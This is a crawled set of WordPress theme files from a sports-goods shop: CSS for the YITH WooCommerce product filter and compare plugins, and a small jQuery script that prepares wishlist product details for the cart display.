		background-color:#ffffff;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_second .yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:before,
	html .cmsmasters_color_scheme_second .yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link:before,
	html .cmsmasters_color_scheme_second .yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a:before {
		border-color:#dbdbdb;
	}
	/* Finish Borders Color */
	
/***************** Finish Custom 2 Yith WooCommerce Ajax Product Filter Colors Scheme Rules ******************/


/***************** Start Custom 3 Yith WooCommerce Ajax Product Filter Colors Scheme Rules ******************/
	
	
	/* Start Main Content Font Color */
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter ul li a {
		color:#939393;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li.chosen a,
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li a:hover,
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter ul li a:hover {
		color:#fa5400;
	}
	/* Finish Primary Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li,
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.widget_layered_nav ul.yith-wcan-label li a,
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:hover:after,
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:before {
		color:#3a3a3a;
	}
	
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link:after,
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a:after {
		background-color:#3a3a3a;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:before,
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link:before,
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a:before {
		background-color:#ffffff;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:before,
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link:before,
	html .cmsmasters_color_scheme_third .yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a:before {
		border-color:#3a3a3a;
	}
	/* Finish Borders Color */
	
/***************** Finish Custom 3 Yith WooCommerce Ajax Product Filter Colors Scheme Rules ******************/



--- FILE ---
content_type: text/css
request_url: https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-style.css?ver=1.0.0
body_size: 1421
content:
/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version 	1.0.0
 * 
 * Yith WooCommerce Compare CSS Rules
 * Created by CMSMasters
 * 
 */
/*-------------------------------------------------------------------------

	1. 	General
	2. 	Single Product
	3. 	Shop Product
	4.	CSS3 Animations

-------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------*/
/*	1. General */
/*-------------------------------------------------------------------------*/
.cmsmasters_compare_btn {
  font-weight: normal;
  text-align: center;
  text-indent: -9999px;
  background: none;
  padding: 0;
  display: block;
  line-height: 20px;
  width: 20px;
  height: 20px;
  position: relative;
}
.cmsmasters_compare_btn:before {
  text-indent: 0;
  content: '\e897';
  font-size: 14px;
  font-family: 'fontello';
  width: 20px;
  height: 20px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.cmsmasters_compare_btn:hover {
  background: none;
}
.cmsmasters_compare_btn .blockUI.blockOverlay {
  background-image: url(../img/loader.gif) !important;
  background-position: 50% 50% !important;
}
body.yith-woocompare-popup #yith-woocompare {
  padding: 0 20px;
}
.woocommerce.yith-woocompare-popup .owl-carousel .owl-stage:after,
#page .owl-carousel .owl-stage:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.woocommerce.yith-woocompare-popup .yith-woocompare-widget:after,
#page .yith-woocompare-widget:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.woocommerce.yith-woocompare-popup .yith-woocompare-widget .products-list,
#page .yith-woocompare-widget .products-list {
  padding: 0;
}
.woocommerce.yith-woocompare-popup .yith-woocompare-widget .products-list li,
#page .yith-woocompare-widget .products-list li {
  padding: 0 0 5px !important;
  border: none !important;
}
.woocommerce.yith-woocompare-popup .yith-woocompare-widget .products-list li:before,
#page .yith-woocompare-widget .products-list li:before {
  content: none;
}
.woocommerce.yith-woocompare-popup .yith-woocompare-widget .products-list li .remove,
#page .yith-woocompare-widget .products-list li .remove {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px 0 0 !important;
  width: 16px !important;
  height: 16px !important;
  text-indent: -9999px !important;
  -webkit-border-radius: 0;
  border-radius: 0;
  border-width: 1px;
  border-style: solid;
}
.woocommerce.yith-woocompare-popup .yith-woocompare-widget .products-list li .remove:before,
#page .yith-woocompare-widget .products-list li .remove:before {
  text-indent: -2px;
  content: '\eabb';
  font-family: 'fontello';
  font-size: 11px;
  line-height: 16px;
  text-align: center;
  width: 16px;
  height: 16px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.woocommerce.yith-woocompare-popup .yith-woocompare-widget .products-list li .title,
#page .yith-woocompare-widget .products-list li .title {
  display: inline;
  text-transform: none;
}
.woocommerce.yith-woocompare-popup .yith-woocompare-widget a.clear-all,
#page .yith-woocompare-widget a.clear-all {
  margin-top: 10px;
  display: inline-block;
}
.woocommerce.yith-woocompare-popup .yith-woocompare-widget a.compare,
#page .yith-woocompare-widget a.compare {
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0 30px;
  margin-right: 20px;
  float: left;
}
.woocommerce.yith-woocompare-popup table.compare-list .product_info .button,
#page table.compare-list .product_info .button,
.woocommerce.yith-woocompare-popup table.compare-list .add-to-cart .button,
#page table.compare-list .add-to-cart .button,
.woocommerce.yith-woocompare-popup table.compare-list .added_to_cart,
#page table.compare-list .added_to_cart,
.woocommerce.yith-woocompare-popup .cmsmasters_woocompare_related .related-products .button,
#page .cmsmasters_woocompare_related .related-products .button {
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0 25px;
}
.woocommerce.yith-woocompare-popup table.compare-list,
#page table.compare-list {
  border-spacing: 0;
}
.woocommerce.yith-woocompare-popup table.compare-list td,
#page table.compare-list td,
.woocommerce.yith-woocompare-popup table.compare-list th,
#page table.compare-list th {
  vertical-align: middle;
}
.woocommerce.yith-woocompare-popup table.compare-list .remove,
#page table.compare-list .remove {
  text-align: center;
}
.woocommerce.yith-woocompare-popup table.compare-list .remove a,
#page table.compare-list .remove a {
  text-transform: none;
}
.woocommerce.yith-woocompare-popup table.compare-list .woocommerce-product-rating,
#page table.compare-list .woocommerce-product-rating {
  text-align: center;
}
.woocommerce.yith-woocompare-popup .cmsmasters_woocompare_related,
#page .cmsmasters_woocompare_related {
  margin: 50px 0 0;
}
.woocommerce.yith-woocompare-popup .cmsmasters_woocompare_related .cmsmasters_woocompare_related_wrapper,
#page .cmsmasters_woocompare_related .cmsmasters_woocompare_related_wrapper {
  margin: 0 -20px;
}
.woocommerce.yith-woocompare-popup .cmsmasters_woocompare_related .cmsmasters_related_products,
#page .cmsmasters_woocompare_related .cmsmasters_related_products {
  padding: 0;
}
.woocommerce.yith-woocompare-popup .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product,
#page .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product {
  padding: 0 7px;
}
.woocommerce.yith-woocompare-popup .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product:before,
#page .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product:before {
  content: none;
}
.woocommerce.yith-woocompare-popup .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product .cmsmasters_product_img,
#page .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product .cmsmasters_product_img {
  padding-bottom: 100%;
}
.woocommerce.yith-woocompare-popup .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product .button_to_cart_wrap .button,
#page .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product .button_to_cart_wrap .button {
  width: 100%;
}
.woocommerce.yith-woocompare-popup .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product .cmsmasters_product_info,
#page .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product .cmsmasters_product_info {
  margin-top: 5px;
}
.woocommerce.yith-woocompare-popup .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product .cmsmasters_product_info .cmsmasters_star_rating,
#page .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product .cmsmasters_product_info .cmsmasters_star_rating {
  margin-top: 3px;
}
.woocommerce.yith-woocompare-popup .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product div,
#page .cmsmasters_woocompare_related .cmsmasters_related_products .ralated-product div {
  margin: 0;
}
#yith-woocompare-share ul li {
  padding: 0;
  margin: 0;
}
#yith-woocompare-share ul li:before {
  content: none;
}
#yith-woocompare-share ul li a {
  position: relative;
  background: none;
  width: 21px;
  height: 21px;
  display: inline-block;
  margin-right: 5px;
}
#yith-woocompare-share ul li a:before {
  text-indent: 0;
  font-family: 'fontello';
  width: 1em;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  line-height: 14px;
  font-size: 14px;
}
#yith-woocompare-share ul li a.twitter:before {
  content: '\ea97';
}
#yith-woocompare-share ul li a.googleplus:before {
  content: '\ea65';
}
#yith-woocompare-share ul li a.pinterest:before {
  content: '\ea7b';
}
#yith-woocompare-share ul li a.email:before {
  content: '\e8a5';
}
#yith-woocompare-cat-nav .yith-woocompare-nav-list {
  border-bottom-width: 1px;
  border-bottom-style: solid;
  margin-bottom: 20px;
}
#yith-woocompare-cat-nav .yith-woocompare-nav-list li {
  margin: 0;
  position: relative;
}
#yith-woocompare-cat-nav .yith-woocompare-nav-list li > * {
  text-transform: uppercase;
  text-align: center;
  display: inline-block;
  padding: 12px 10px;
}
#yith-woocompare-cat-nav .yith-woocompare-nav-list li > *:after {
  content: '';
  display: block;
  width: 100%;
  height: 2px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: auto;
  bottom: -1px;
  opacity: 0;
}
#yith-woocompare-cat-nav .yith-woocompare-nav-list li > *:hover:after,
#yith-woocompare-cat-nav .yith-woocompare-nav-list li > *.active:after {
  opacity: 1;
}
#yith-woocompare-cat-nav .yith-woocompare-nav-list li:after,
#yith-woocompare-cat-nav .yith-woocompare-nav-list li:before {
  content: none;
}
/*-------------------------------------------------------------------------*/
/*	2. Single Product */
/*-------------------------------------------------------------------------*/
.cmsmasters_single_product .cmsmasters_compare_btn {
  display: inline-block;
  min-width: 20px;
  width: auto;
  margin-top: 10px;
  padding-left: 30px;
  text-indent: 0;
}
.cmsmasters_single_product .cmsmasters_compare_btn:before {
  font-size: 18px;
  right: auto;
}
/*-------------------------------------------------------------------------*/
/*	3. Shop Product */
/*-------------------------------------------------------------------------*/
li.product .cmsmasters_product .cmsmasters_compare_btn {
  float: right;
  margin: 0 0 0 7px;
  padding: 0;
}
/*-------------------------------------------------------------------------*/
/*	4.	CSS3 Animations	*/
/*-------------------------------------------------------------------------*/
html.csstransitions table.compare-list .product_title {
  -webkit-transition: color .3s ease-in-out;
  -moz-transition: color .3s ease-in-out;
  -ms-transition: color .3s ease-in-out;
  -o-transition: color .3s ease-in-out;
  transition: color .3s ease-in-out;
}
html.csstransitions #yith-woocompare-cat-nav .yith-woocompare-nav-list li > *:after {
  -webkit-transition: opacity .3s ease-in-out;
  -moz-transition: opacity .3s ease-in-out;
  -ms-transition: opacity .3s ease-in-out;
  -o-transition: opacity .3s ease-in-out;
  transition: opacity .3s ease-in-out;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/js/jquery.plugin-script.js?ver=1.0.0
body_size: 552
content:
/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version		1.0.0
 * 
 * Yith WooCommerce Wishlist Scripts
 * Created by CMSMasters
 * 
 */


"use strict";

jQuery(document).ready(function () { 
	cmsmasters_ajax_wishlist_add_to_cart();
} );


function cmsmasters_ajax_wishlist_add_to_cart() {
	"use strict";
	
	jQuery('.wishlist_table tbody tr').on( 'click', '.add_to_cart_button', function() {
		
		var productInfo = jQuery(this).closest('tr'), 
			productAmount = productInfo.find('.product-price > .amount, .product-price > ins > .amount').text(), 
			addedToCart = productInfo.find('.added_to_cart'), 
			product = {};
		
		
		product.name = productInfo.find('.product-name a').text();
		
		product.price = productAmount.replace(cmsmasters_woo_script.currency_symbol, '');
		
		product.image = productInfo.find('.product-thumbnail img');
		
		
		addedToCart.addClass('cmsmasters_to_show');
		
		
		if (product.image.length) {
			/* Dynamic Cart Update Img Src */
			var str = product.image.get(0).src, 
				ext = /(\..{3,4})$/i.exec(str), 
				extLength = ext[1].length, 
				url = str.slice(0, -extLength), 
				newURL = /(-\d{2,}x\d{2,})$/i.exec(url), 
				newSize = '-' + cmsmasters_woo_script.thumbnail_image_width + 'x' + cmsmasters_woo_script.thumbnail_image_height, 
				buildURL = '';
			
			
			if (newURL !== null) {
				buildURL += url.slice(0, -newURL[1].length) + newSize + ext[1];
			} else {
				buildURL += url + newSize + ext[1];
			}
			
			
			product.image = '<img class="cmsmasters_added_product_info_img" src="' + buildURL + '" />';
		}
		
		
		cmsmasters_added_product = product;
	} );
}
